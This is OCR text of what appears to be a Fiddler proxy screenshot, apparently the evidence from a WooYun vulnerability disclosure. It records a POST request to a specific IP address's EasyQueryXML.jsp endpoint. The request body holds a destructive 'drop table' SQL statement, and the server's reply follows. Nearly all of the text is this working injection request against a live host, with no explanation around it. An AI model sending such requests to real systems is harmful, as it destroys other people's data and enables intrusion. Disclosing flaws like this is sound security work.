 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://219.143.162.218/htwx/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://219.143.162.218/
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: 219.143.162.218
Content-Length: 21
Connection: Keep-Alive
Pragma: no-cache
Cookie:
drop table wpp &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Server: Apache/2.2.27 (Unix)
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 4
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad